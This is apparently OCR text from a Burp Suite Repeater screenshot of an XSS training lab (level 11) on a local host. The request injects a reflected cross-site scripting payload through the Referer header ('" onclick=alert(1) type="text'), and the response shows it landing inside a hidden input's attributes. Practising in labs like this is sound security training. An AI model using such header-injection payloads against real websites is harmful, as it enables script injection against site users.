 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BurpJSLinkFinder JSON Beautifier
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.8.150 ?
Request
Raw Params Headers Hex
GET /xss/level11.php?keyword=good%20job! HTTP/1.1
Host: 192.168.8.150
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Referer: " onclick=alert(1) type="text
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level12.php?keyword=good job!";
}
</script>
<title>欢迎来到level11</title>
</head>
<body>
<h1 align=center>欢迎来到level11</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_ref" value="" onclick=alert(1) type="text" type="hidden">
</form>
</center><center><img src=level11.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>
? < + > Type a search term matches
T9Sec
Done 1,006 bytes | 2 millis